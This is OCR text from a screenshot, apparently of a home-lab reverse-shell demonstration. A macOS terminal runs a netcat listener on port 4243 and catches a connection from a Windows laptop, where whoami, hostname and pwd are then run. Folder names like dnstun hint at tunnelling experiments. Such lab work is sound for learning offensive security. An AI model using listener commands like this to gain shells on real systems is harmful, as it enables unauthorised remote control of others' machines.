 Recycle Bin
New folder
dnsrootserver
dnstun
14632807_1...
dc
firstdctalk
firstdctalk2
Terminal Shell Edit View Window Help
Mon 11 Jul 18:38
~ — nc -lvnp 4243 — 130×37
Last login: Mon Jul 11 18:31:17 on ttys000
joe@Josephs-MacBook-Air ~ % nc -lvnp 4243
Connection from 192.168.0.10:64581
whoami
laptop-b37vpdh2\joe_mhostname
LAPTOP-B37VPDH2pwd
C:\Users\joe_m
qb
18:38
11/07/2022
17